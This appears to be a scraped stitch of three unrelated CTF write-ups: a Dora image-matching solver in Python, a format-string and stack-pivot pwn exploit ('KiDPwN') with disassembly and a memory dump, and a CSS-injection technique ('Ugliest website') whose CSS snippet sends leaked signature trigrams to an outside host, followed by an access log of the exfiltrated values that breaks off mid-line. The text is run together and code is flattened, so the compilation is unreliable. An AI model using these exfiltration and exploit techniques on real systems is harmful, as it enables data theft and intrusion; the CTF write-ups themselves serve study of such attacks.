My first thought whas that maybe there is simply too many different Dora-Versions to make the algorithm work reliably:

What if instead I try to mark the distractive characters and erase them from the picture by drawing a black or white box over them (depending on the selected comparision method, see link above. Best match area will either get black or white). So I created on template for each of the 5 distractions and in a first step, erased them. Then I also grayscaled the picture to remove the influence of the color as good as possible, and finally looked up for Dora in the remaining picture.
Basically it worked, but the success rate was if at all, just a little bit better then with the first approach.
Main problem was that sometimes also the distractions couldn't be idenfied reliably. Sometimes Dora was recognized as ape and overwritten by a box. Then when in the second step the algorithm looked for Dora, it just found the ape ...

So we still need optimize further.
One more step was to instead of just grayscale, I switched to "edge detection", which is also possible via OpenCV:https://docs.opencv.org/trunk/da/d22/tutorial_py_canny.html

But still not sufficient. Whatever I did to tweak things, I always got disconnected after just a few dozend successfull pictures.
So the thought arose that I need to implement this in a way that it can improve and learn from failures.
The key finally was to consider the confidence value which was also returned by the template matching. Don't just look for one version of dora (or one version of the distractive characters), look at multiple templates instead and go for the one whith the highest confidence. With this idea in mind I changed back to just search Dora. And whenever the algorithm lead to wrong answer, I would go back at the edged image and copy the Dora version from there into my template collection. So next time a similar picture is transmited, my algorithm would be able to identify this Dora with a high confidence.
Basic flowchart:

The problem really was that the same Dora could be "edged" very differently, depending on her size and the background color which was used.

So finally I ended up with a collection of 44 different doras:

For each received picture I had to iterate trough all of them, which costed a lot of CPU. I noticed that on my Virtualbox Linux which I usualy use for CTF (I know, I'm terribly paranoid ... ), this became a problem because of the 30 min timeout -> 2,25sec / picture limit. So I had to do this from a bare metal linux laptop which I luckily had at hand (preparation is everything! :P)
Also the server with which I'm comunicating was in India and had a ping of about 250ms. 
Since I was adding more and more pictures to the collection, the runtime for the comparision increased, the better the algorithm became.
In order to keep an eye on this I started to take notes at how long it took to process so and so many pictures. Also these notes showed nicely how my algorithm improved, since with a growing template collection it managed to answer more and more pictures corretly:

Y: failed at pictureX: number of templates in collection
With ~40 pictures in the db it started to become really stable, and finally with 44 I was able to receive picture number 801, which contained the flag, after 26min!

**Important remark:** Ensure to catpure whatever comes after the 800 pictures. You wouldn't be the first one to solve the challenge, but miss the flag :P
And because I'm so proud of what I've created here is a [video of the execution](attachments/Screencast-dora.webm)
And of course the code:~~~python#!/usr/bin/env python3
#import subprocessimport socketimport base64import timefrom datetime import datetimeimport cv2import numpy as npfrom matplotlib import pyplot as plt
BUFSIZE = 1024DEBUG = Truestart = time.time()method = 'cv2.TM_CCOEFF' # max_loc = top left coordinate for methods 'cv2.TM_CCOEFF', 'cv2.TM_CCOEFF_NORMED', 'cv2.TM_CCORR', 'cv2.TM_CCORR_NORMED' # min_loc = top left coordinate for methods 'cv2.TM_SQDIFF' and 'cv2.TM_SQDIFF_NORMED' # see https://opencv-python-tutroals.readthedocs.io/en/latest/py_tutorials/py_imgproc/py_template_matching/py_template_matching.html
def readuntil(s,val): buf = b'' while not buf.endswith(val): ret = s.recv(BUFSIZE) buf = buf + ret if len(ret) == 0: break #raise Exception('received zero bytes') if DEBUG: print('RECV: ', buf[:100], '[...]') return buf
def sendall(s,buf): if DEBUG: print('SND: ', buf) n = s.send(buf)
# Prepare socket connection to CTF netcats = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)s.connect(('misc.ctf.nullcon.net',8000))
# Read "Welcome Banner"# "Where's Dora? 1 for upper right, 2 for upper left, 3 for lower left, 4 for lower right"readuntil(s, b'\n').decode('ascii')
sum_conf=0 # sum of confidencei=0 # number of current imagewhile True: data = readuntil(s, b'\n').decode('ascii') if len(data)>40000: # out_<starttime>_<integer>.png img_name = 'loot/out_' + str(start) + '_' + str(i).zfill(4) + '.png' # out_<starttime>_<integer>_edge.png img_name_edge = 'loot/out_' + str(start) + '_' + str(i).zfill(4) + '_edge.png'
# write image to file with open(img_name, 'wb') as output_file: output_file.write(base64.b64decode(data)) output_file.close() i = i + 1 # increment image counter # load image for analysis img = cv2.imread(img_name,0)
# Edge detection CANNY_THRESH_1 = 1 CANNY_THRESH_2 = 10# img = cv2.cvtColor(img,cv2.COLOR_BGR2GRAY) img = cv2.Canny(img, CANNY_THRESH_1, CANNY_THRESH_2) img = cv2.dilate(img, None) img = cv2.erode(img, None) cv2.imwrite(img_name_edge, img) doras = ['dora_1.png','dora_2.png','dora_3.png','dora_4.png','dora_5.png','dora_6.png','dora_7.png', 'dora_8.png','dora_9.png','dora_10.png','dora_11.png','dora_12.png','dora_13.png','dora_14.png', 'dora_15.png','dora_16.png','dora_17.png','dora_18.png','dora_19.png','dora_20.png', 'dora_21.png','dora_22.png','dora_23.png','dora_24.png','dora_25.png','dora_26.png', 'dora_27.png','dora_28.png','dora_29.png','dora_30.png','dora_31.png','dora_32.png', 'dora_33.png','dora_34.png','dora_35.png','dora_36.png','dora_37.png','dora_38.png', 'dora_39.png','dora_40.png','dora_41.png','dora_42.png','dora_43.png','dora_44.png'] compares = [] for dora in doras: # Prepare dora template for pattern search doraimg = cv2.imread(dora,0)
# analyze image to find best matching dora dora res = cv2.matchTemplate(img, doraimg, eval(method)) min_val, max_val, min_loc, max_loc = cv2.minMaxLoc(res) w, h = doraimg.shape[::-1] if method in ['cv2.TM_SQDIFF', 'cv2.TM_SQDIFF_NORMED']: dora_x = min_loc[0] dora_y = min_loc[1] confidence = min_val else: dora_x = max_loc[0] dora_y = max_loc[1] confidence = max_val #print(" >> " + dora + " Confidence level: " + str(confidence)) dora_h = h dora_w = w compares.append([confidence,dora,dora_x,dora_y,dora_w,dora_h]) conf_max = float(0.0) dora_n = "" dora_x = 0 dora_y = 0 #dora_h = 0 #dora_w = 0 for c in compares: if conf_max < c[0]: conf_max = c[0] #print(' >>> ' + str(conf_max) + ' < ' + str(c[0])) dora_n = c[1] dora_x = c[2] dora_y = c[3] #dora_w = c[4] #dora_h = c[5] print(img_name + ': Best match "' + dora_n+ '" at X: ' + str(dora_x) + ' Y: ' + str(dora_y ) + ' with confidence: ' + str(conf_max)) sum_conf = sum_conf + conf_max
#if (dora_y + (dora_h/2) < 335): if (dora_y < 330): #if (dora_x + (dora_w/2) >= 342): if (dora_x >= 342): sendall(s,str.encode('1\n')) else: sendall(s,str.encode('2\n')) else: #if (dora_x + (dora_w/2) >= 342): if (dora_x >= 342): sendall(s,str.encode('4\n')) else: sendall(s,str.encode('3\n')) else: breakprint("Average convidence: " + str(sum_conf / i))s.close()~~~
**Remark in retrospective:** after sleeping over this, I now remember reading about face recognition in python one day. Surprisingly this is also possible with OpenCV, but there are also [others](https://github.com/ageitgey/face_recognition). Probably this would have been way more efficient having facial landmarks of Doras comic face. So my way with plain image comparision was probably not the most efficient, but it worked! And still I learned a lot and enjoyed this challenge very much! Although I spend way more time on this than expected ...

|
# KiDPwN 437pt ?solves
## TLDR* Set $rsp to higher address * use misusing movsx operation* Overwrite the return address from main() to rop gadget in libc * bruteforce attack against 4bits* Leak the binary address and the libc address* Overwrite got\_printf to one\_gadget * format string attack
## Challenge### Descriptionresult of file command* Arch : x86-64* Library : Dynamically linked* Symbol : Stripped
result of checksec* RELRO : Partial RELRO* Canary : Disable* NX : Enable* PIE : Enable
### Exploit The binary has vulnerability of format string attack(0x97a) and misuses movsx operation(0x905).
```905: 48 0f bf 45 fe movsx rax,WORD PTR [rbp-0x2]90a: 48 8d 50 0f lea rdx,[rax+0xf]90e: b8 10 00 00 00 mov eax,0x10913: 48 83 e8 01 sub rax,0x1917: 48 01 d0 add rax,rdx91a: b9 10 00 00 00 mov ecx,0x1091f: ba 00 00 00 00 mov edx,0x0924: 48 f7 f1 div rcx927: 48 6b c0 10 imul rax,rax,0x1092b: 48 29 c4 sub rsp,rax92e: 48 89 e0 mov rax,rsp931: 48 83 c0 0f add rax,0xf935: 48 c1 e8 04 shr rax,0x4939: 48 c1 e0 04 shl rax,0x493d: 48 89 c2 mov rdx,rax940: 48 8d 05 19 07 20 00 lea rax,[rip+0x200719] # 201060 <__cxa_finalize@plt+0x200920>947: 48 89 10 mov QWORD PTR [rax],rdx94a: 0f b7 45 fe movzx eax,WORD PTR [rbp-0x2]94e: 0f b7 d0 movzx edx,ax951: 48 8d 05 08 07 20 00 lea rax,[rip+0x200708] # 201060 <__cxa_finalize@plt+0x200920>958: 48 8b 00 mov rax,QWORD PTR [rax]95b: 48 89 c6 mov rsi,rax95e: bf 00 00 00 00 mov edi,0x0963: e8 a8 fd ff ff call 710 <read@plt>968: 48 8d 05 f1 06 20 00 lea rax,[rip+0x2006f1] # 201060 <__cxa_finalize@plt+0x200920>96f: 48 8b 00 mov rax,QWORD PTR [rax]972: 48 89 c7 mov rdi,rax975: b8 00 00 00 00 mov eax,0x097a: e8 81 fd ff ff call 700 <printf@plt>```Normally, rsp register is set to lower address to store user input (at 0x92b), which of length is defined by the user at fgets (0x8d9).But, for example, if the length of user input is 65424(0xff90), rsp is set to higher address.So we can change rsp to arbitary addresses and overwrite the return address from main().
However, it is difficult to set rip to the ideal address, because PIE is enabled.I found the usable address on stack at rbp+0x18. It is main() address.So I wanted to change the return address to rop gadget (3 pop and ret).By default, the return address from main() is an address in libc\_start\_main.In distributed libc.so, offset of libc\_start\_main\_ret is 0x20830.I searched rop gadget in libc, which of offset is near 0x20830. And I found it(at 0x202e3).
Using this gadget, I overwrote lower 2bytes of the return address.So we have to do a bruteforce attack against 4bits.
The following memory dump is captured in my local environment using libc-2.27.so.So the address of libc\_start\_main\_ret is different from contest server's one.
In the dump: binary base = 0x555555554000 rbp = 0x7fffffffe370 return address from main() = 0x7ffff7a05b97 main() address = 0x555555554880
```0x7fffffffe360: 0x00007fffffffe450 0xff900000000000000x7fffffffe370: 0x00005555555549e0 0x00007ffff7a05b970x7fffffffe380: 0x0000000000000001 0x00007fffffffe4580x7fffffffe390: 0x0000000100008000 0x00005555555548800x7fffffffe3a0: 0x0000000000000000 0x944fb65297d913360x7fffffffe3b0: 0x0000555555554750 0x00007fffffffe4500x7fffffffe3c0: 0x0000000000000000 0x00000000000000000x7fffffffe3d0: 0xc11ae307c3191336 0xc11af3b8b28713360x7fffffffe3e0: 0x00007fff00000000 0x00000000000000000x7fffffffe3f0: 0x0000000000000000 0x00007ffff7de5733```
Using this trick, I set rsp to $rbp-0x10.And leaked the binary base address and the libc base address.
After [3 pop; ret] gadget, I overwrote got\_printf to one\_gadget by format string attack.
My exploitcode is [solve.py](https://github.com/kam1tsur3/2020_CTF/blob/master/nullcon/pwn/KiDPwN/solve.py).
In this code, I use fsb() which returns format string payload.
Twitter@kam1tsur3 |
# Ugliest website
## Introduction
This task is a follow-up of the `Ugly website` task from the `justCTF 2019`.
This task requires the players to exfiltrate a 64-characters hexadecimal string(a signature) from a web page in 30 seconds, using a single CSS file limited to5MB.
The difference between those tasks is the time limit, the charset and the lengthof the secret to exfiltrate :
```+------------------+------------+----------+------+| | Time limit | Charset | Size |+------------------+------------+----------+------+| Ugly website | 6 seconds | [0-9] | 6 || Ugliest website | 30 seconds | [0-9a-f] | 30 |+------------------+------------+----------+------+```
The technique presented here is inspired from [This Slacker'sthread](https://old.reddit.com/r/Slackers/comments/dzrx2s). It has been usedby The Flat Network Society to solve the both tasks.
## Description
The technique presented by `sirdarckcat` consists of absuing two features of theCSS language : variables and animations.
While the most straightforward way to exfiltrate data with CSS is limited (usingan image on nodes that match a specific selector), using animations allows anattacker to make several requests using the same node.
Animations use `keyframes`. As their name implies, they are images (`frames`)that will be important for movement. The browser will then extrapolate betweenthese frames at the framerate of their chosing if possible.
As a result, setting an animation with 4 keyframes that contain 4 different`background-images` property will make the browser requests these images.
The CSS variables are used to have conditional images: when setting a`background-image` property to value `var(--foo)`, the browser will use thecontent of the `--foo` variable. If the value has not been set, it will beignored.
This is allows to set variables only if a specific selector matches thedocument, and therefore act as a boolean variable : no request if the selectordoes not match, but send a request to `var(--foo)` if the selector matches.
## Limitation
This technique, while very powerful, has a few downsides :
1. Once an image has been retrieved, the browser will keep it in its cache, and will thus not send a new request ;2. Browsers may drop frames if too many keyframes are required to display an animation.
The first limitation can be circumvented by leaking triplets of characters:if the secret is `deadbeef`, it will match `dea`, `ead`, `adb`, `dbe`, `bee` and`eef`. These triplets can then be reconstructed easilly if all of them areunique. (note that it would be much harder to apply this to a language)
The second limitation is circumvented in two ways: first by slowing down theanimation (29 seconds here, as the robot will stop after 30 seconds), and byspreading the images on different properties. The following properties have beenidentified as being able to retrieve images:- `background-image`- `border-image`- `list-style-image`
## Attack
The attack consists in the following steps:1. Generate a CSS file containing the CSS variables and animation (`gen.php`)2. Fill the captcha to request an evaluation from the bot3. Refresh the index page to obtain a lower-bound timestamp4. Submit the evaluation form with pre-filled captcha5. Refresh the index page to obtain a upper-bound timestamp6. Retrieve every exfiltrated trigrams, and reconstruct them (`reconstruct.php`)7. Spray the remote server with timestamp/signature couples (`pwn.sh`)
**Flag**: `justCTF{It_1s_t1m3_t0_b3gIN_n3w_eR4_0f_CS5_Inj3cTi0nS!}`
## Enhancements
While preparing this write-up, The Flat Network Society found a much faster andrealistic way to exfiltrate data from CSS : the `background-image` propertyallows for an unlimited amount of URL to be requested. This can speed up theexecution to only a few seconds. It has been possible to solve this task withinthe 5 seconds allocated for the easier `Ugly website` task.
Implementation is left as an exercise to the reader. ;-)
## Appendices
### gen.php```php
.sgn[value*=""]{--p:url("https://xer.fr/a?")}
* { display: block; min-height: 50px; border: 1px solid blue; animation-duration: 29s;}.sgn { animation-name: a; }
@keyframes a { }```
### access.log```139.59.145.103 - - [22/Dec/2019:06:42:20 +0100] "GET /a?01a HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:20 +0100] "GET /a?049 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:21 +0100] "GET /a?0b1 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:21 +0100] "GET /a?0c5 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:22 +0100] "GET /a?12a HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:23 +0100] "GET /a?1ad HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:23 +0100] "GET /a?1b0 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:23 +0100] "GET /a?1c6 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:23 +0100] "GET /a?1d1 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:25 +0100] "GET /a?2a9 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:25 +0100] "GET /a?2ba HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:25 +0100] "GET /a?2fd HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:27 +0100] "GET /a?3b8 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:27 +0100] "GET /a?40c HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:28 +0100] "GET /a?489 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:28 +0100] "GET /a?494 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:28 +0100] "GET /a?4a6 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:28 +0100] "GET /a?4b4 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:29 +0100] "GET /a?4d4 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:29 +0100] "GET /a?4eb HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:29 +0100] "GET /a?51b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:30 +0100] "GET /a?57c HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:31 +0100] "GET /a?60b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:32 +0100] "GET /a?68c HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:32 +0100] "GET /a?69e HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:32 +0100] "GET /a?6b6 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:33 +0100] "GET /a?740 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:33 +0100] "GET /a?77c HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:34 +0100] "GET /a?7c9 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:34 +0100] "GET /a?7c8 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:35 +0100] "GET /a?84a HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:35 +0100] "GET /a?851 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:35 +0100] "GET /a?897 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:36 +0100] "GET /a?8c2 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:36 +0100] "GET /a?92f HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:37 +0100] "GET /a?94d HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:37 +0100] "GET /a?977 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:38 +0100] "GET /a?9e0 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:38 +0100] "GET /a?9f1 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:39 +0100] "GET /a?a68 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:39 +0100] "GET /a?a85 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:39 +0100] "GET /a?a92 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:39 +0100] "GET /a?ad4 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 